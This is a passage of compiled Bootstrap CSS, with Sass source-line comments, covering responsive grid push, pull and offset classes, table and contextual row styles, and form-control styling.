  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../../../sass/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../../../sass/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 16, ../../../sass/bootstrap/_tables.scss */
table, .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 25px;
}
/* line 25, ../../../sass/bootstrap/_tables.scss */
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td, .table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.8;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 35, ../../../sass/bootstrap/_tables.scss */
table > thead > tr > th, .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 44, ../../../sass/bootstrap/_tables.scss */
table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > td, .table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 51, ../../../sass/bootstrap/_tables.scss */
table > tbody + tbody, .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 56, ../../../sass/bootstrap/_tables.scss */
table .table, .table .table {
  background-color: #fff;
}

/* line 69, ../../../sass/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 82, ../../../sass/bootstrap/_tables.scss */
table, .table-bordered {
  border: 1px solid #ddd;
}
/* line 88, ../../../sass/bootstrap/_tables.scss */
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td, .table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 95, ../../../sass/bootstrap/_tables.scss */
table > thead > tr > th,
table > thead > tr > td, .table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 109, ../../../sass/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

/* line 123, ../../../sass/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}

/* line 135, ../../../sass/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../../../sass/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../../../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../../../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../../../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../../../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../../../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../../../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../../../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../../../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../../../sass/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../../../sass/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

@media screen and (max-width: 767px) {
  /* line 171, ../../../sass/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 18.75px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  /* line 182, ../../../sass/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 190, ../../../sass/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 199, ../../../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 207, ../../../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 211, ../../../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 224, ../../../sass/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../../../sass/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../../../sass/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 25px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../../../sass/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../../../sass/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../../../sass/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 60, ../../../sass/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 65, ../../../sass/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 71, ../../../sass/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 77, ../../../sass/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 84, ../../../sass/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 9px;
  font-size: 14px;
  line-height: 1.8;
  color: #555555;
}

/* line 115, ../../../sass/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 48px;
  padding: 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ededed;
  border-radius: 0px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 54, ../../../sass/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 102, ../../../sass/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 104, ../../../sass/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 105, ../../../sass/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 141, ../../../sass/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

/* line 153, ../../../sass/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 165, ../../../sass/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

/* line 178, ../../../sass/bootstrap/_forms.scss */
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 48px;
  line-height: 1.8 \0;
}
/* line 186, ../../../sass/bootstrap/_forms.scss */
input[type="date"].input-sm, .form-horizontal .form-group-sm input[type="date"].form-control, .input-group-sm > input[type="date"].form-control,
.input-group-sm > input[type="date"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="date"].btn,
input[type="time"].input-sm,
.form-horizontal .form-group-sm input[type="time"].form-control,
.input-group-sm > input[type="time"].form-control,
.input-group-sm > input[type="time"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="time"].btn,
input[type="datetime-local"].input-sm,
.form-horizontal .form-group-sm input[type="datetime-local"].form-control,
.input-group-sm > input[type="datetime-local"].form-control,
